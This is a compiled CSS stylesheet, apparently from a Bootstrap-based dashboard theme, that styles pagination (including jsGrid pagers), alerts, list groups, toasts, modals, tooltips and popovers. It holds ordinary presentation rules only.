.page-item:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.pagination-lg .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg a {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
}

.pagination-lg .page-item:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child .page-link, .pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:first-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:first-child a,
.pagination-lg .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:first-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child .page-link, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child .page-link, .pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-lg .page-item:last-child a, .pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-nav-button:last-child a,
.pagination-lg .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-lg .page-item:last-child a,
.pagination-lg .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-lg .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm a {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
}

.pagination-sm .page-item:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child .page-link, .pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:first-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:first-child a,
.pagination-sm .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:first-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:first-child a {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child .page-link, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child .page-link, .pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-sm .page-item:last-child a, .pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-nav-button:last-child a,
.pagination-sm .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-sm .page-item:last-child a,
.pagination-sm .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination-sm .jsgrid-pager-page:last-child a {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge, .fc button .badge, .ajax-upload-dragdrop .ajax-file-upload .badge, .swal2-modal .swal2-buttonswrapper .swal2-styled .badge, .wizard > .actions a .badge {
  position: relative;
  top: -1px;
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 3rem;
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}

.alert-primary {
  color: #2d2c67;
  background-color: #dbdbee;
  border-color: #c9c8e6;
}

.alert-primary .alert-link {
  color: #242352;
}

.alert-secondary {
  color: #626263;
  background-color: #ededed;
  border-color: #e3e4e4;
}

.alert-secondary .alert-link {
  color: #4e4e4f;
}

.alert-success {
  color: #346d34;
  background-color: #ddf0dd;
  border-color: #cde9cd;
}

.alert-success .alert-link {
  color: #2a572a;
}

.alert-info {
  color: #165398;
  background-color: #d3e8ff;
  border-color: #bddcfe;
}

.alert-info .alert-link {
  color: #12427a;
}

.alert-warning {
  color: #664d00;
  background-color: #fff3cc;
  border-color: #ffecb3;
}

.alert-warning .alert-link {
  color: #523e00;
}

.alert-danger {
  color: #992b2b;
  background-color: #ffdada;
  border-color: #ffc8c8;
}

.alert-danger .alert-link {
  color: #7a2222;
}

.alert-light {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light .alert-link {
  color: #4f5050;
}

.alert-dark {
  color: #181c23;
  background-color: #d4d5d8;
  border-color: #bfc1c4;
}

.alert-dark .alert-link {
  color: #13161c;
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #878c9e;
  border-radius: 0.25rem;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #0d6efd;
  transition: width 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes;
}

@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}

.list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}

.list-group-numbered > li::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  color: #212529;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.list-group-item + .list-group-item {
  border-top-width: 0;
}

.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-horizontal {
  flex-direction: row;
}

.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}

.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}

.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}

.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    flex-direction: row;
  }
  .list-group-horizontal-xxl > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
}

.list-group-flush {
  border-radius: 0;
}

.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}

.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #2d2c67;
  background-color: #dbdbee;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #2d2c67;
  background-color: #c5c5d6;
}

.list-group-item-primary.list-group-item-action.active {
  color: #000;
  background-color: #2d2c67;
  border-color: #2d2c67;
}

.list-group-item-secondary {
  color: #626263;
  background-color: #ededed;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #626263;
  background-color: #d5d5d5;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #000;
  background-color: #626263;
  border-color: #626263;
}

.list-group-item-success {
  color: #346d34;
  background-color: #ddf0dd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #346d34;
  background-color: #c7d8c7;
}

.list-group-item-success.list-group-item-action.active {
  color: #000;
  background-color: #346d34;
  border-color: #346d34;
}

.list-group-item-info {
  color: #165398;
  background-color: #d3e8ff;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #165398;
  background-color: #bed1e6;
}

.list-group-item-info.list-group-item-action.active {
  color: #000;
  background-color: #165398;
  border-color: #165398;
}

.list-group-item-warning {
  color: #664d00;
  background-color: #fff3cc;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #664d00;
  background-color: #e6dbb8;
}

.list-group-item-warning.list-group-item-action.active {
  color: #000;
  background-color: #664d00;
  border-color: #664d00;
}

.list-group-item-danger {
  color: #992b2b;
  background-color: #ffdada;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #992b2b;
  background-color: #e6c4c4;
}

.list-group-item-danger.list-group-item-action.active {
  color: #000;
  background-color: #992b2b;
  border-color: #992b2b;
}

.list-group-item-light {
  color: #636464;
  background-color: #fefefe;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #636464;
  background-color: #e5e5e5;
}

.list-group-item-light.list-group-item-action.active {
  color: #000;
  background-color: #636464;
  border-color: #636464;
}

.list-group-item-dark {
  color: #181c23;
  background-color: #d4d5d8;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #181c23;
  background-color: #bfc0c2;
}

.list-group-item-dark.list-group-item-action.active {
  color: #000;
  background-color: #181c23;
  border-color: #181c23;
}

.btn-close {
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 8px;
  opacity: 0.5;
}

.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}

.btn-close:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
  opacity: 1;
}

.btn-close:disabled, .btn-close.disabled {
  pointer-events: none;
  user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.toast.showing {
  opacity: 0;
}

.toast:not(.show) {
  display: none;
}

.toast-container {
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}

.toast-container > :not(:last-child) {
  margin-bottom: 0.75rem;
}

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.5rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.toast-header .btn-close {
  margin-right: -0.375rem;
  margin-left: 0.75rem;
}

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1055;
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.4s ease;
  transform: translate(0, -50px);
}

@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: none;
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 20px);
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 20px);
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #323748;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.3rem;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #575757;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .btn-close {
  padding: 12.5px 13px;
  margin: -12.5px -13px -12.5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 0.9375rem;
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  flex-shrink: 0;
  align-items: center;
  justify-content: flex-end;
  padding: 0.6875rem;
  border-top: 1px solid #575757;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer > * {
  margin: 0.25rem;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 30px auto;
  }
  .modal-dialog-scrollable {
    height: calc(100% - 60px);
  }
  .modal-dialog-centered {
    min-height: calc(100% - 60px);
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 90%;
  }
}

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px;
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}

.modal-fullscreen .modal-header {
  border-radius: 0;
}

.modal-fullscreen .modal-body {
  overflow-y: auto;
}

.modal-fullscreen .modal-footer {
  border-radius: 0;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
}

.tooltip {
  position: absolute;
  z-index: 1080;
  display: block;
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.75rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
  right: -1px;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
  left: -1px;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.4rem 0.75rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.375rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0 /* rtl:ignore */;
  z-index: 1070;
  display: block;
  max-width: 276px;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #636877;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
}

.popover .popover-arrow::before, .popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #636877;
}

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #636877;
}

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #636877;
}

